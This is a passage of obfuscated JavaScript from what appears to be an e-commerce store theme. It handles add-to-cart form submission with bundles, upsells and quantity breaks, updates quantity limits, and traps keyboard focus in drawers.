_0x1b5bdf=a0_0x494f0e;super(),this[_0x1b5bdf(0x4c5)]=this[_0x1b5bdf(0x412)]('form'),this[_0x1b5bdf(0x4c5)][_0x1b5bdf(0x1aa)](_0x1b5bdf(0x107),this[_0x1b5bdf(0x420)][_0x1b5bdf(0x4ae)](this)),this[_0x1b5bdf(0x3dd)]=this['form'][_0x1b5bdf(0x412)](_0x1b5bdf(0x16f)),this['formIdInput'][_0x1b5bdf(0x264)]=![],this[_0x1b5bdf(0x3ff)]=this[_0x1b5bdf(0x25e)][_0x1b5bdf(0x26f)](_0x1b5bdf(0x11b)),this['additionalAtcButtons']=this[_0x1b5bdf(0x3ff)]?document[_0x1b5bdf(0x265)](_0x1b5bdf(0x1ad)):[],this[_0x1b5bdf(0x187)]=this[_0x1b5bdf(0x3dd)][_0x1b5bdf(0x32e)][_0x1b5bdf(0x187)]===_0x1b5bdf(0x2ca),this[_0x1b5bdf(0x2ef)]=document[_0x1b5bdf(0x412)](_0x1b5bdf(0x2f4))||document[_0x1b5bdf(0x412)](_0x1b5bdf(0x202)),this[_0x1b5bdf(0x4b7)]=this[_0x1b5bdf(0x32e)][_0x1b5bdf(0x4b7)]===_0x1b5bdf(0x2ca),this['submitButton']=this[_0x1b5bdf(0x412)](_0x1b5bdf(0x42a));if(document[_0x1b5bdf(0x412)](_0x1b5bdf(0x2f4))){if(this['submitButton'])this[_0x1b5bdf(0x16d)][_0x1b5bdf(0x440)](_0x1b5bdf(0x20b),_0x1b5bdf(0x49d));this[_0x1b5bdf(0x154)]=!![];}if(this[_0x1b5bdf(0x16d)])this['loadingSpinner']=this['submitButton']['querySelector'](_0x1b5bdf(0x395));this[_0x1b5bdf(0x113)]=document[_0x1b5bdf(0x495)]('DisplayedSubmitBtn-'+this[_0x1b5bdf(0x32e)][_0x1b5bdf(0x24c)]),this[_0x1b5bdf(0x222)]=document['getElementById'](_0x1b5bdf(0x137)+this['dataset'][_0x1b5bdf(0x24c)]),this[_0x1b5bdf(0x4a0)]=document[_0x1b5bdf(0x495)]('ProductInfo-'+this['dataset'][_0x1b5bdf(0x24c)]),this[_0x1b5bdf(0x46b)]=document['getElementById']('quantity-breaks-'+this['dataset'][_0x1b5bdf(0x24c)]);if(this[_0x1b5bdf(0x46b)])this[_0x1b5bdf(0x3b3)]=this[_0x1b5bdf(0x46b)]['querySelectorAll']('quantity-break-upsells');this[_0x1b5bdf(0x2df)]=document['getElementById'](_0x1b5bdf(0x3b8)+this['dataset']['section']),this[_0x1b5bdf(0x1cc)]=document[_0x1b5bdf(0x265)](_0x1b5bdf(0x2bf)+this[_0x1b5bdf(0x32e)][_0x1b5bdf(0x24c)]+_0x1b5bdf(0x209)),this[_0x1b5bdf(0x10c)]=document[_0x1b5bdf(0x495)]('quantity-gifts-'+this[_0x1b5bdf(0x32e)]['section']),this[_0x1b5bdf(0x139)]=document['querySelectorAll'](_0x1b5bdf(0x47d)+this[_0x1b5bdf(0x32e)][_0x1b5bdf(0x24c)]),this[_0x1b5bdf(0x46f)]=this[_0x1b5bdf(0x4c5)][_0x1b5bdf(0x412)](_0x1b5bdf(0x22a));}['handleSubmit'](_0x26ccca){const _0x38a439=a0_0x494f0e;let _0x104f45=null,_0x6a74b1=![];_0x26ccca&&(_0x26ccca[_0x38a439(0x478)](),_0x26ccca['currentTarget'][_0x38a439(0x25e)][_0x38a439(0x26f)]('button--has-spinner')&&(_0x104f45=_0x26ccca[_0x38a439(0x149)],_0x104f45[_0x38a439(0x25e)][_0x38a439(0x123)](_0x38a439(0x12b))),_0x26ccca['currentTarget'][_0x38a439(0x32e)][_0x38a439(0x415)]===_0x38a439(0x2ca)&&(_0x6a74b1=!![]));if(this['submitButton'][_0x38a439(0x33a)](_0x38a439(0x472))===_0x38a439(0x2ca))return;this[_0x38a439(0x3c0)](),this[_0x38a439(0x16d)][_0x38a439(0x440)](_0x38a439(0x472),!![]);if(!_0x104f45){this[_0x38a439(0x16d)]['classList'][_0x38a439(0x123)](_0x38a439(0x12b));if(this[_0x38a439(0x146)])this['loadingSpinner']['classList'][_0x38a439(0x1f7)](_0x38a439(0x1bc));}this[_0x38a439(0x34c)][_0x38a439(0x319)](_0x5deda6=>{const _0x5c9c0f=_0x38a439;_0x5deda6[_0x5c9c0f(0x440)](_0x5c9c0f(0x264),'');});this[_0x38a439(0x113)]&&(this['displayedSubmitButton']['setAttribute'](_0x38a439(0x264),''),this[_0x38a439(0x113)]['classList'][_0x38a439(0x123)](_0x38a439(0x12b)));let _0x4101d1=![],_0x5df8b9=![];if(this[_0x38a439(0x46f)]&&!this[_0x38a439(0x3ab)]){this[_0x38a439(0x46f)][_0x38a439(0x102)]='';let _0x1e324e='';const _0x5f1b2a=[],_0x445c2f=new Set(),_0x27c635=_0x58f457=>{const _0x2ce431=_0x58f457==null?'':String(_0x58f457)['trim']();return _0x2ce431===''?null:_0x2ce431;},_0x3b84e6=(_0x1f4dcf,_0x4a5e09=0x1,_0x35e2ee=null)=>{const _0x2eae08=_0x38a439;if(!_0x1f4dcf)return;const _0x3beeb3=String(_0x1f4dcf),_0x249c4a=Number(_0x4a5e09)||0x1,_0x49e1bc=_0x27c635(_0x35e2ee),_0x1b797a=_0x5f1b2a['findIndex'](_0x361f26=>{const _0x1c0a0f=_0x27c635(_0x361f26['selling_plan']);return _0x361f26['id']===_0x3beeb3&&_0x1c0a0f===_0x49e1bc;});if(_0x1b797a===-0x1){const _0xd56560={'id':_0x3beeb3,'quantity':_0x249c4a};if(_0x49e1bc)_0xd56560['selling_plan']=_0x49e1bc;_0x5f1b2a[_0x2eae08(0x1f0)](_0xd56560);}else _0x5f1b2a[_0x1b797a]['quantity']+=_0x249c4a;},_0x264ea6=_0x1a10bc=>{if(_0x1a10bc)_0x445c2f['add'](String(_0x1a10bc));};this[_0x38a439(0x154)]&&!this[_0x38a439(0x4b7)]&&!this[_0x38a439(0x187)]&&this[_0x38a439(0x2ef)][_0x38a439(0x265)](_0x38a439(0x411))['forEach'](_0x1d5884=>{const _0x23212e=_0x38a439;if(_0x1d5884[_0x23212e(0x32e)][_0x23212e(0x416)]==='true'&&!this[_0x23212e(0x2ef)]['querySelector'](_0x23212e(0x4a1)+_0x1d5884['dataset'][_0x23212e(0x17d)])){const _0x5a80ad=_0x1d5884['querySelector'](_0x23212e(0x369))?.[_0x23212e(0x1b7)]||null;_0x3b84e6(_0x1d5884[_0x23212e(0x32e)]['id'],0x1,_0x5a80ad);}});if(this[_0x38a439(0x222)])this[_0x38a439(0x32e)][_0x38a439(0x3fe)]===_0x38a439(0x2ca)&&document[_0x38a439(0x265)](_0x38a439(0x482))[_0x38a439(0x319)](_0x61412c=>{const _0x45d1ef=_0x38a439,_0x576857=_0x61412c[_0x45d1ef(0x412)](_0x45d1ef(0x369))?.[_0x45d1ef(0x1b7)]||null;if(_0x61412c[_0x45d1ef(0x32e)]['selected']===_0x45d1ef(0x2ca))_0x3b84e6(_0x61412c[_0x45d1ef(0x32e)]['id'],0x1,_0x576857);}),(this[_0x38a439(0x222)][_0x38a439(0x336)]||[])[_0x38a439(0x319)](_0x500b57=>{const _0x5f1d0f=_0x38a439;if(!_0x500b57)return;_0x3b84e6(_0x500b57['id'],Number(_0x500b57[_0x5f1d0f(0x35c)])||0x1);});else{this['quantityGifts']&&Array[_0x38a439(0x3d5)](this[_0x38a439(0x10c)][_0x38a439(0x4cc)])&&this['quantityGifts'][_0x38a439(0x4cc)][_0x38a439(0x3c6)]>0x0&&this[_0x38a439(0x10c)][_0x38a439(0x4cc)][_0x38a439(0x319)](_0x4f2b4d=>_0x3b84e6(_0x4f2b4d,0x1));this[_0x38a439(0x27e)]=document[_0x38a439(0x265)]('.product-info-upsell-'+this['dataset'][_0x38a439(0x24c)]);for(let _0x315274=this[_0x38a439(0x27e)][_0x38a439(0x3c6)]-0x1;_0x315274>=0x0;_0x315274--){const _0xdd8bc7=this['upsells'][_0x315274];if(_0xdd8bc7&&_0xdd8bc7[_0x38a439(0x32e)][_0x38a439(0x416)]===_0x38a439(0x2ca)){const _0xce8bcb=_0xdd8bc7['querySelector']('input[name=\x22selling_plan\x22]')?.[_0x38a439(0x1b7)]||null;_0x3b84e6(_0xdd8bc7[_0x38a439(0x32e)]['id'],0x1,_0xce8bcb);}}this[_0x38a439(0x3b3)]&&this[_0x38a439(0x3b3)][_0x38a439(0x319)](_0x3eb973=>{const _0x4bcd32=_0x38a439;(_0x3eb973['unlockedItems']||[])[_0x4bcd32(0x319)](_0xd2adb8=>{const _0xe797fc=_0x4bcd32,_0x37d680=String(_0xd2adb8);!_0x5f1b2a[_0xe797fc(0x344)](_0x34de97=>String(_0x34de97['id'])===_0x37d680)&&_0x3b84e6(_0x37d680,0x1);});});if(this[_0x38a439(0x139)][_0x38a439(0x3c6)]===0x0){if(this[_0x38a439(0x46b)]&&Array['isArray'](this[_0x38a439(0x46b)][_0x38a439(0x336)])&&this['quantityBreaks'][_0x38a439(0x336)]['length']>0x0)this[_0x38a439(0x46b)][_0x38a439(0x336)][_0x38a439(0x319)](_0x3e96e4=>{_0x3b84e6(_0x3e96e4,0x1),_0x264ea6(_0x3e96e4);}),_0x5df8b9=!![];else{let _0x1da15c=0x1;if(this['quantityBreaks'])_0x1da15c=Number(this[_0x38a439(0x46b)][_0x38a439(0x213)])||0x1;else{if(this[_0x38a439(0x2df)])_0x1da15c=Number(this[_0x38a439(0x2df)][_0x38a439(0x412)]('.quantity__input')?.[_0x38a439(0x1b7)])||0x1;else this[_0x38a439(0x412)]('input[name=\x22quantity\x22]')&&(_0x1da15c=Number(this['querySelector'](_0x38a439(0x255))[_0x38a439(0x1b7)])||0x1);}const _0x1111bd=this[_0x38a439(0x3dd)][_0x38a439(0x1b7)];_0x3b84e6(_0x1111bd,_0x1da15c),_0x264ea6(_0x1111bd);}}for(let _0x47b91e=this[_0x38a439(0x139)][_0x38a439(0x3c6)]-0x1;_0x47b91e>=0x0;_0x47b91e--){const _0x2e201f=this[_0x38a439(0x139)][_0x47b91e];_0x3b84e6(_0x2e201f['dataset']['id'],0x1),_0x264ea6(_0x2e201f[_0x38a439(0x32e)]['id']);}}if(_0x5f1b2a[_0x38a439(0x3c6)]>0x1||_0x5df8b9||this['bundleDeals']||this['mainBundleItems'][_0x38a439(0x3c6)]>0x0){const _0x1e9b1f=[];this[_0x38a439(0x1cc)]?.[_0x38a439(0x319)](_0x1a5a1e=>{const _0x1dfa18=_0x38a439;_0x1a5a1e?.[_0x1dfa18(0x32e)]?.[_0x1dfa18(0x264)]!==_0x1dfa18(0x2ca)&&_0x1e9b1f[_0x1dfa18(0x1f0)]({'fieldName':_0x1a5a1e[_0x1dfa18(0x43a)],'value':_0x1a5a1e[_0x1dfa18(0x2f5)]});});let _0x17091a=null;this['classList'][_0x38a439(0x26f)]('main-product-form')&&(_0x17091a=this['querySelector'](_0x38a439(0x317))||this[_0x38a439(0x412)](_0x38a439(0x3d4))||document[_0x38a439(0x412)](_0x38a439(0x42f)));const _0x9fb2f2=this[_0x38a439(0x412)](_0x38a439(0x1cf)),_0x844624=_0x38a439(0x3b9)+_0x38a439(0x27f)+_0x38a439(0x3d3),_0x5159cb=this[_0x38a439(0x25e)]['contains'](_0x38a439(0x11b))?this['productInfo']?this[_0x38a439(0x4a0)][_0x38a439(0x265)](_0x844624):document[_0x38a439(0x265)](_0x844624):[];_0x5f1b2a['forEach'](_0x49172d=>{const _0x1750a7=_0x38a439;if(_0x445c2f[_0x1750a7(0x11e)](_0x49172d['id'])){const _0x225435=[];_0x1e9b1f[_0x1750a7(0x319)](_0x551191=>{const _0x241c99=_0x1750a7;_0x225435[_0x241c99(0x1f0)]({'fieldName':_0x551191['fieldName'],'value':_0x551191['value']});});_0x9fb2f2&&_0x9fb2f2['querySelectorAll'](_0x1750a7(0x4ac))[_0x1750a7(0x319)](_0x174bca=>{const _0x2b98b9=_0x174bca['name']['match'](/properties\[(.*?)\]/);if(_0x2b98b9)_0x225435['push']({'fieldName':_0x2b98b9[0x1],'value':_0x174bca['value']});});this[_0x1750a7(0x25e)][_0x1750a7(0x26f)]('main-product-form')&&_0x5159cb['forEach'](_0x195f5e=>{const _0x81c5ab=_0x1750a7,_0x13472f=_0x195f5e[_0x81c5ab(0x2d3)][_0x81c5ab(0x280)](/properties\[(.*?)\]/);_0x13472f&&(_0x195f5e[_0x81c5ab(0x26b)]===_0x81c5ab(0x2ee)?_0x195f5e['files']&&_0x195f5e[_0x81c5ab(0x1b0)][_0x81c5ab(0x3c6)]>0x0&&_0x225435[_0x81c5ab(0x1f0)]({'fieldName':_0x13472f[0x1],'value':_0x195f5e[_0x81c5ab(0x1b0)][0x0],'isFile':!![]}):_0x225435['push']({'fieldName':_0x13472f[0x1],'value':_0x195f5e['value']}));});if(_0x225435['length'])_0x49172d[_0x1750a7(0x1fa)]=_0x225435;_0x17091a&&typeof _0x17091a[_0x1750a7(0x1b7)]===_0x1750a7(0x130)&&_0x17091a[_0x1750a7(0x1b7)][_0x1750a7(0x3c6)]>0x0&&(_0x49172d[_0x1750a7(0x14b)]=_0x17091a[_0x1750a7(0x1b7)]);}});const _0xd7aa2c=document['createDocumentFragment'](),_0x40f36c=[];_0x5f1b2a['forEach']((_0x4db8e8,_0x5bc2fd)=>{const _0x3e6aae=_0x38a439;_0x1e324e+=_0x3e6aae(0x32c)+_0x5bc2fd+_0x3e6aae(0x1b3)+_0x4db8e8[_0x3e6aae(0x35c)]+'\x22>'+('<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x5bc2fd+_0x3e6aae(0x206)+_0x4db8e8['id']+'\x22>'),_0x4db8e8['selling_plan']&&(_0x1e324e+=_0x3e6aae(0x32c)+_0x5bc2fd+_0x3e6aae(0x315)+_0x4db8e8[_0x3e6aae(0x14b)]+'\x22>'),Array[_0x3e6aae(0x3d5)](_0x4db8e8['properties'])&&_0x4db8e8[_0x3e6aae(0x1fa)][_0x3e6aae(0x3c6)]&&_0x4db8e8[_0x3e6aae(0x1fa)][_0x3e6aae(0x319)](_0x341816=>{const _0xb9744=_0x3e6aae;if(_0x341816['isFile'])_0x40f36c[_0xb9744(0x1f0)]({'name':_0xb9744(0x2fa)+_0x5bc2fd+_0xb9744(0x43c)+_0x341816[_0xb9744(0x43a)]+']','file':_0x341816[_0xb9744(0x1b7)]});else{const _0x293388=document[_0xb9744(0x379)]('input');_0x293388[_0xb9744(0x26b)]=_0xb9744(0x1bc),_0x293388[_0xb9744(0x2d3)]=_0xb9744(0x2fa)+_0x5bc2fd+_0xb9744(0x43c)+_0x341816[_0xb9744(0x43a)]+']',_0x293388[_0xb9744(0x1b7)]=serializePropValue(_0x341816[_0xb9744(0x1b7)]),_0xd7aa2c[_0xb9744(0x221)](_0x293388);}});}),this[_0x38a439(0x117)]=_0x40f36c,this[_0x38a439(0x46f)][_0x38a439(0x102)]=_0x1e324e,this['variantInputs']['appendChild'](_0xd7aa2c),_0x4101d1=!![];}}var _0x45dedc=fetchConfig(_0x38a439(0x422));_0x45dedc['headers'][_0x38a439(0x1d6)]=_0x38a439(0x4ba),delete _0x45dedc[_0x38a439(0x31d)][_0x38a439(0x283)];var _0x1b6168=new FormData(this[_0x38a439(0x4c5)]);this['_filePropsForFormData']&&this['_filePropsForFormData'][_0x38a439(0x3c6)]>0x0&&(this['_filePropsForFormData'][_0x38a439(0x319)](({name:_0x82a783,file:_0x3303ba})=>{_0x1b6168['append'](_0x82a783,_0x3303ba);}),this[_0x38a439(0x117)]=[]);if(this['ref'])_0x4101d1=!![];this[_0x38a439(0x2ef)]&&(_0x1b6168['append']('sections',this[_0x38a439(0x2ef)][_0x38a439(0x2e0)]()[_0x38a439(0x183)](_0x4412b9=>_0x4412b9['id'])),_0x1b6168[_0x38a439(0x368)](_0x38a439(0x3c9),window[_0x38a439(0x497)][_0x38a439(0x312)]),this[_0x38a439(0x2ef)]['setActiveElement'](document['activeElement']));if(_0x4101d1){const _0x52b664=this[_0x38a439(0x32e)][_0x38a439(0x334)]?this[_0x38a439(0x32e)][_0x38a439(0x334)]['split'](','):[],_0x12730a=['id','quantity',..._0x52b664];for(let _0x7f0fa4=0x0;_0x7f0fa4<_0x12730a['length'];_0x7f0fa4++){_0x1b6168[_0x38a439(0x10e)](_0x12730a[_0x7f0fa4]);}}_0x45dedc[_0x38a439(0x333)]=_0x1b6168,fetch(''+routes['cart_add_url'],_0x45dedc)[_0x38a439(0x1f6)](_0x2e4099=>_0x2e4099[_0x38a439(0x36e)]())[_0x38a439(0x1f6)](async _0x380ab2=>{const _0x508b2e=_0x38a439;if(_0x380ab2[_0x508b2e(0x298)]){this[_0x508b2e(0x3c0)](_0x380ab2[_0x508b2e(0x230)]);const _0x3b5102=this['submitButton'][_0x508b2e(0x412)](_0x508b2e(0x4a4));if(!_0x3b5102)return;this[_0x508b2e(0x16d)]['setAttribute'](_0x508b2e(0x472),!![]),this[_0x508b2e(0x16d)][_0x508b2e(0x412)](_0x508b2e(0x457))['classList'][_0x508b2e(0x123)](_0x508b2e(0x1bc)),_0x3b5102[_0x508b2e(0x25e)]['remove'](_0x508b2e(0x1bc)),this[_0x508b2e(0x377)]=!![];return;}if(!_0x380ab2[_0x508b2e(0x1da)]&&this['cart'])try{const _0xac488c=await fetch(routes[_0x508b2e(0x3cf)]+'?sections='+this[_0x508b2e(0x2ef)][_0x508b2e(0x2e0)]()[_0x508b2e(0x183)](_0x409d95=>_0x409d95['id'])[_0x508b2e(0x23b)](',')),_0x235d8b=await _0xac488c['json']();_0x380ab2['sections']=_0x235d8b;}catch(_0x51aed3){console[_0x508b2e(0x377)](_0x508b2e(0x231),_0x51aed3),this[_0x508b2e(0x3c0)](window[_0x508b2e(0x429)][_0x508b2e(0x377)]||'Something\x20went\x20wrong.');return;}if(this[_0x508b2e(0x187)]||_0x6a74b1){window[_0x508b2e(0x497)]=_0x508b2e(0x3b0);return;}else{if(!this['cart']){window[_0x508b2e(0x497)]=window['routes'][_0x508b2e(0x3cf)];return;}}if(!this[_0x508b2e(0x377)])publish(PUB_SUB_EVENTS[_0x508b2e(0x173)],{'source':_0x508b2e(0x2ac),'productVariantId':this[_0x508b2e(0x3dd)]['id'],'cartData':_0x380ab2});this[_0x508b2e(0x377)]=![];const _0x5de468=this[_0x508b2e(0x24f)](_0x508b2e(0x31c));_0x5de468?(document['body']['addEventListener'](_0x508b2e(0x308),()=>{setTimeout(()=>{const _0x57c185=a0_0x90f8;this[_0x57c185(0x2ef)][_0x57c185(0x1f3)](_0x380ab2,this[_0x57c185(0x4b7)]);});},{'once':!![]}),_0x5de468[_0x508b2e(0x2bc)](!![])):this[_0x508b2e(0x2ef)][_0x508b2e(0x1f3)](_0x380ab2,this[_0x508b2e(0x4b7)]);})[_0x38a439(0x4bd)](_0x3ef43d=>{console['error'](_0x3ef43d);})[_0x38a439(0x176)](()=>{const _0x4dfce4=_0x38a439;if(_0x104f45)_0x104f45[_0x4dfce4(0x25e)][_0x4dfce4(0x1f7)](_0x4dfce4(0x12b));else{this[_0x4dfce4(0x16d)][_0x4dfce4(0x25e)]['remove'](_0x4dfce4(0x12b));if(this[_0x4dfce4(0x146)])this[_0x4dfce4(0x146)][_0x4dfce4(0x25e)]['add']('hidden');}this[_0x4dfce4(0x34c)][_0x4dfce4(0x319)](_0x4f8f27=>{const _0x39fd18=_0x4dfce4;_0x4f8f27['removeAttribute'](_0x39fd18(0x264));});this['displayedSubmitButton']&&(this[_0x4dfce4(0x113)][_0x4dfce4(0x343)]('disabled'),this[_0x4dfce4(0x113)][_0x4dfce4(0x25e)][_0x4dfce4(0x1f7)](_0x4dfce4(0x12b)));if(this[_0x4dfce4(0x2ef)]&&this['cart'][_0x4dfce4(0x25e)][_0x4dfce4(0x26f)](_0x4dfce4(0x335)))this[_0x4dfce4(0x2ef)][_0x4dfce4(0x25e)]['remove'](_0x4dfce4(0x335));if(!this[_0x4dfce4(0x377)])this[_0x4dfce4(0x16d)]['removeAttribute']('aria-disabled');});}['handleErrorMessage'](_0x569917=![]){const _0x5b3f4b=a0_0x494f0e;this[_0x5b3f4b(0x19f)]=this[_0x5b3f4b(0x19f)]||this[_0x5b3f4b(0x412)](_0x5b3f4b(0x1dd));if(!this[_0x5b3f4b(0x19f)])return;this['errorMessage']=this[_0x5b3f4b(0x2ed)]||this[_0x5b3f4b(0x19f)][_0x5b3f4b(0x412)](_0x5b3f4b(0x3cb)),this[_0x5b3f4b(0x19f)][_0x5b3f4b(0x168)](_0x5b3f4b(0x1bc),!_0x569917),_0x569917&&(this[_0x5b3f4b(0x2ed)][_0x5b3f4b(0x34d)]=_0x569917);}});function serializePropValue(_0x3a0193){const _0xcd1279=a0_0x494f0e;if(_0x3a0193==null)return'';if(typeof _0x3a0193===_0xcd1279(0x112))try{return JSON['stringify'](_0x3a0193);}catch{return String(_0x3a0193);}return String(_0x3a0193);}!customElements['get'](a0_0x494f0e(0x14a))&&customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x14a),class ProductInfo extends HTMLElement{constructor(){const _0x3a9f5e=a0_0x494f0e;super(),this[_0x3a9f5e(0x1db)]=document[_0x3a9f5e(0x412)]('['+defMed+']'),this[_0x3a9f5e(0x428)]=this[_0x3a9f5e(0x412)]('.quantity__input'),this[_0x3a9f5e(0x287)]=this['querySelector'](_0x3a9f5e(0x268)),this[_0x3a9f5e(0x3e3)]=this[_0x3a9f5e(0x412)](_0x3a9f5e(0x3d7)),this[_0x3a9f5e(0x16d)]=this['querySelector'](_0x3a9f5e(0x42a)),this[_0x3a9f5e(0x4c5)]=this[_0x3a9f5e(0x412)](_0x3a9f5e(0x31b)+this[_0x3a9f5e(0x32e)][_0x3a9f5e(0x24c)]),this['hasUrl']=this[_0x3a9f5e(0x32e)][_0x3a9f5e(0x45f)]!==null;}[a0_0x494f0e(0x33b)]=undefined;[a0_0x494f0e(0x402)]=undefined;[a0_0x494f0e(0x144)](){const _0x163b2c=a0_0x494f0e;if(!this[_0x163b2c(0x4c5)])return;if(!this[_0x163b2c(0x1db)]||!this['deferredMedia'][_0x163b2c(0x2d0)]||!this['deferredMedia'][_0x163b2c(0x2d0)]['includes'](_0x163b2c(0x161)))this[_0x163b2c(0x4c5)][_0x163b2c(0x3ab)]=!![];if(!this[_0x163b2c(0x428)])return;this[_0x163b2c(0x3f5)]=this['querySelector']('.product-form__quantity');if(!this[_0x163b2c(0x3f5)])return;this[_0x163b2c(0x217)](),!this['dataset'][_0x163b2c(0x17e)]&&(this[_0x163b2c(0x33b)]=subscribe(PUB_SUB_EVENTS[_0x163b2c(0x173)],this[_0x163b2c(0x2fb)][_0x163b2c(0x4ae)](this))),this['variantChangeUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x163b2c(0x3a3)],_0x2e9c58=>{const _0x38189a=_0x163b2c,_0x403121=this[_0x38189a(0x32e)][_0x38189a(0x17e)]?this[_0x38189a(0x32e)][_0x38189a(0x17e)]:this[_0x38189a(0x32e)][_0x38189a(0x24c)];if(_0x2e9c58['data']['sectionId']!==_0x403121)return;this[_0x38189a(0x133)](_0x2e9c58[_0x38189a(0x4a6)][_0x38189a(0x499)],_0x2e9c58[_0x38189a(0x4a6)][_0x38189a(0x4c0)]),this['setQuantityBoundries']();});}[a0_0x494f0e(0x4b4)](){const _0x43b1da=a0_0x494f0e;this[_0x43b1da(0x33b)]&&this[_0x43b1da(0x33b)](),this['variantChangeUnsubscriber']&&this[_0x43b1da(0x402)]();}['setQuantityBoundries'](){const _0x594cb0=a0_0x494f0e,_0x24b0c4={'cartQuantity':this['input'][_0x594cb0(0x32e)][_0x594cb0(0x3d1)]?parseInt(this[_0x594cb0(0x428)]['dataset']['cartQuantity']):0x0,'min':this[_0x594cb0(0x428)][_0x594cb0(0x32e)][_0x594cb0(0x2d8)]?parseInt(this[_0x594cb0(0x428)][_0x594cb0(0x32e)][_0x594cb0(0x2d8)]):0x1,'max':this['input'][_0x594cb0(0x32e)]['max']?parseInt(this[_0x594cb0(0x428)][_0x594cb0(0x32e)][_0x594cb0(0x454)]):null,'step':this[_0x594cb0(0x428)][_0x594cb0(0x1eb)]?parseInt(this[_0x594cb0(0x428)][_0x594cb0(0x1eb)]):0x1};let _0x4e3100=_0x24b0c4[_0x594cb0(0x2d8)];const _0x8ffde8=_0x24b0c4[_0x594cb0(0x454)]===null?_0x24b0c4['max']:_0x24b0c4[_0x594cb0(0x454)]-_0x24b0c4['cartQuantity'];if(_0x8ffde8!==null)_0x4e3100=Math[_0x594cb0(0x2d8)](_0x4e3100,_0x8ffde8);if(_0x24b0c4[_0x594cb0(0x3d1)]>=_0x24b0c4[_0x594cb0(0x2d8)])_0x4e3100=Math[_0x594cb0(0x2d8)](_0x4e3100,_0x24b0c4['step']);this[_0x594cb0(0x428)][_0x594cb0(0x2d8)]=_0x4e3100,this['input'][_0x594cb0(0x454)]=_0x8ffde8,this[_0x594cb0(0x428)][_0x594cb0(0x1b7)]=_0x4e3100,publish(PUB_SUB_EVENTS['quantityUpdate'],undefined);}['initShareLinks'](){const _0x27fb8f=a0_0x494f0e,_0x1f56be=this[_0x27fb8f(0x412)](_0x27fb8f(0x464));if(!_0x1f56be)this['shareUrl']=!![];}[a0_0x494f0e(0x2fb)](){const _0x1cfce6=a0_0x494f0e;if(!this['currentVariant']||!this[_0x1cfce6(0x287)]['value'])return;this['querySelector'](_0x1cfce6(0x33d))[_0x1cfce6(0x25e)][_0x1cfce6(0x1f7)](_0x1cfce6(0x1bc)),fetch(this['dataset'][_0x1cfce6(0x45f)]+_0x1cfce6(0x489)+this['currentVariant']['value']+_0x1cfce6(0x2fc)+this[_0x1cfce6(0x32e)]['section'])[_0x1cfce6(0x1f6)](_0x2bca64=>{const _0x1f5b9b=_0x1cfce6;return _0x2bca64[_0x1f5b9b(0x418)]();})[_0x1cfce6(0x1f6)](_0x2c5e4b=>{const _0xbd1089=_0x1cfce6,_0x157ff1=new DOMParser()[_0xbd1089(0x136)](_0x2c5e4b,_0xbd1089(0x352));this[_0xbd1089(0x133)](this[_0xbd1089(0x32e)][_0xbd1089(0x24c)],_0x157ff1),this[_0xbd1089(0x217)]();})['catch'](_0x364425=>{console['error'](_0x364425);})[_0x1cfce6(0x176)](()=>{const _0x201477=_0x1cfce6;this['querySelector'](_0x201477(0x33d))[_0x201477(0x25e)]['add']('hidden');});}[a0_0x494f0e(0x133)](_0x2ad470,_0x517be9){const _0x3b0c13=a0_0x494f0e,_0x1d2325=_0x517be9[_0x3b0c13(0x495)](_0x3b0c13(0x3b8)+_0x2ad470);if(_0x1d2325&&this[_0x3b0c13(0x3f5)]){const _0x51e37f=['.quantity__input',_0x3b0c13(0x167),_0x3b0c13(0x442)];for(let _0x35de84 of _0x51e37f){const _0x2d765a=this[_0x3b0c13(0x3f5)][_0x3b0c13(0x412)](_0x35de84),_0x114323=_0x1d2325[_0x3b0c13(0x412)](_0x35de84);if(!_0x2d765a||!_0x114323)continue;if(_0x35de84===_0x3b0c13(0xfc)){const _0x2d56b5=['data-cart-quantity',_0x3b0c13(0x347),_0x3b0c13(0x158),'step'];for(let _0x2f3047 of _0x2d56b5){const _0x10a904=_0x114323['getAttribute'](_0x2f3047);if(_0x10a904!==null)_0x2d765a[_0x3b0c13(0x440)](_0x2f3047,_0x10a904);}}else _0x2d765a[_0x3b0c13(0x102)]=_0x114323[_0x3b0c13(0x102)];}}}});;function getFocusableElements(_0x1fe0c1){const _0x5b8c25=a0_0x494f0e;return Array['from'](_0x1fe0c1[_0x5b8c25(0x265)](_0x5b8c25(0x380)));}document['querySelectorAll'](a0_0x494f0e(0x3b1))[a0_0x494f0e(0x319)](_0x236f1b=>{const _0x2726ac=a0_0x494f0e;_0x236f1b[_0x2726ac(0x440)](_0x2726ac(0x371),_0x2726ac(0x375)),_0x236f1b[_0x2726ac(0x440)]('aria-expanded',_0x236f1b['parentNode'][_0x2726ac(0x300)](_0x2726ac(0x1a8)));_0x236f1b['nextElementSibling']?.['getAttribute']('id')&&_0x236f1b[_0x2726ac(0x440)]('aria-controls',_0x236f1b['nextElementSibling']['id']);_0x236f1b[_0x2726ac(0x1aa)]('click',_0x5bfc89=>{const _0x3f835f=_0x2726ac;_0x5bfc89[_0x3f835f(0x149)][_0x3f835f(0x440)](_0x3f835f(0x403),!_0x5bfc89[_0x3f835f(0x149)][_0x3f835f(0x24f)]('details')[_0x3f835f(0x300)](_0x3f835f(0x1a8)));});if(_0x236f1b[_0x2726ac(0x24f)]('header-drawer'))return;_0x236f1b[_0x2726ac(0x321)][_0x2726ac(0x1aa)]('keyup',onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x1a1232,_0x2e98d5=_0x1a1232){const _0x20bb21=a0_0x494f0e;var _0x3b0fe8=getFocusableElements(_0x1a1232),_0x2248de=_0x3b0fe8[0x0],_0x59b14f=_0x3b0fe8[_0x3b0fe8[_0x20bb21(0x3c6)]-0x1];removeTrapFocus(),trapFocusHandlers[_0x20bb21(0x169)]=_0x1514ce=>{const _0x11532f=_0x20bb21;if(_0x1514ce[_0x11532f(0x378)]!==_0x1a1232&&_0x1514ce[_0x11532f(0x378)]!==_0x59b14f&&_0x1514ce[_0x11532f(0x378)]!==_0x2248de)return;document['addEventListener'](_0x11532f(0x2f2),trapFocusHandlers[_0x11532f(0x2f2)]);},trapFocusHandlers[_0x20bb21(0x270)]=function(){const _0x3f6c11=_0x20bb21;document['removeEventListener'](_0x3f6c11(0x2f2),trapFocusHandlers['keydown']);},trapFocusHandlers[_0x20bb21(0x2f2)]=function(_0x144597){const 